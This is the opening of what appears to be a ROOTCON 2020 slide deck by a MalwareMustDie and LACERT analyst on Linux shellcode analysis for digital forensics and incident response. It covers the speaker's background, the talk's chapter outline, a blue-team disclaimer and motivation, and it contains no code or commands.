

*(shellcode advanced analysis for DFIR & professionals)*



#### @unixfreaxjp

### **Cyber Emergency Center - LAC / LACERT**

*Analysis research material of malwaremustdie.org project* 

### **ROOTC@N** About me My weekly sport (for 30+ years now).

*I found that security and my sport is parallel and a nice metaphor to each other,*

*..so I will present this talk with sharing several wisdom I learned in my practise.*



# **ROOTE©N**



- 1. Just another security folk on daily basis
	- Malware incident senior analyst at Forensics Group in Cyber Emergency Center of LAC/LACERT, Tokyo, Japan. (lac.co.jp), My specialty on RE is multi-platform cases.
	- Blog writer & co-founder of MalwareMustDie.org (MMD), est:2012
- 2. The community give-back efforts:
	- Linux threat / malware awareness sharing in MMD media.
	- Lecturer on national events: All Japan Security Camp, ICSCoE CISO trainings, DFIR & RE related workshops, etc.
	- Supporting open source security tools like: radare2, Tsurugi DFIR Linux OS & MISP (IoC posts & ICS taxonomy design), and in VirusTotal community for the ELF malware support.
- 3. Other activities:
	- FIRST.ORG's as IR activist at team LACERT, curator at CTI SIG, and Program Committee member, Hackathon participants, etc





What we are doing in the day work..



### **CYBER EMERGENCY CENTER**

We support business continuity 24 hours a day, 365 days a year by providing emergency response services to our customers for any security related incidents using our deep forensic knowledge and network security expertise.



### What I am doing after day work..





### **ROOTC@N**



#### Our share-back cycle to raise Linux awareness



Balance between: Achievements, Sharing, Education and Regeneration 6

### **ROOTCOON** ..in a simple words





### ROOTEQO



### PoC of what we've done for the community..



### **ROOTCQ1**



#### PoC of what we've done for the community..

Lecture & Talks contribution (condensed):

- 2012、2013 DEFCON Japan Speaker
- 2013、2014、2015: BOTCONF Program Committee & Speaker + BRUCON
- 2016、2017、2018、2019:AVTOKYO Workshops on Security Frameworks: Linux malware analysis, Radare2, Tsurugi Linux, MISP for ICS & VirusTotal
- 2017、2018、2019: All Japan Security Camp (Instructure)
- 2017、2018、2019: IPA ICSCoE CISO Global training (now:Cyber CREST)
- 2018-2020: FIRST.ORG's CTI SIG as Curator & Program Committee
- 2018 R2CON Unpackable Linux Binary Unpacking
- 2018 Hackers Paty Japan: The threat of IOT botnet this year
- 2018、2019 SECCON Workshops on DFIR & Binary Analysis (Instructure)
- 2019 HACK.LU Fileless infection & Linux Process Injection Speaker
- 2019 Proposal Initiator of MISP ICSTaxonomy)
- 2019 lotSecJP Introducing Shell Analysis on IOT and ICS devices
- 2020 R2CON Shellcode Basic (Speaker) etc..

### **ROOTE©N**

#### 1. Introduction

- 2. Advance shellcode tricks on code injection
	- Memory map shellcode stub
	- Cloning shellcode stub
	- Using ESIL to deobfs asm
	- "Moar" tricks reference
- 3. Shellcode in memory forensics
	- Hot forensics vs Regen
	- Seek the artifacts on radare2
- 4. Tools for linux shellcode analysis
	- Radare2, gdb, Ghidra, IDA
	- Binutils (objdump, etc)
	- Cross-platform setup
- 5. Conclusion & reference
	- Conclusion in Q & A
	- Shellcode checklist
	- Shellcode in DFIR perspective
	- $\circ$  My playbook sharing for shellcode
	- Reference

# **Chapters**

#### "A (deeper) diving into /bin/sh311c0d3.."

rootcon2020













#### What this talk is all about (disclaimer)

- 1. I wrote this slide as a **blue-teamer** based on my know-how & experience in handling incidents on cyber intrusion involving shellcodes, as a share-back knowledge to fellow blue team folks in dealing with the subject on the rootcon.
- 2. The talk is meant to be a non-operational and non-attributive material, it is written to be as conceptual as possible; it contains basic methods for shellcode analysis in the shell platform.
- 3. The material is based on strictly cyber threat research we have conducted in MalwareMustDie organization, and there is no data nor information from speaker's profession or from other groups included in any of these slides.

### **ROOTCON** Why Linux - why shellcode

- 1. Linux, now, is one of most influence OS that is so close to our lifeline.
- 2. Linux devices are everywhere, in the clouds, houses, offices, in vehicles. In the ground, in the air in in outer space. Linux is free and is an open source, and that is good. This is just its a flip side of this OS popularity..
- 3. Linux executable scheme are so varied in supporting many execution scenarios & when something bad happens the executable's detection ratio is not as good as Windows.
- 4. Linux operated devices, if taken over, can act as many adversaries scenarios: payload deliverable hosts, spy proxy, attack cushions, backdoor, attack C2, etc..
- **5.** {Post} **Exploitation tools/frameworks attacks Linux platform too, shellcodes is having important roles.**

### **ROOTEQ1**



### About this talk & its sequels

1. I have planned a roadmap to share practical know-how on binary analysis in a series of talks, and executed them in a sequel events:

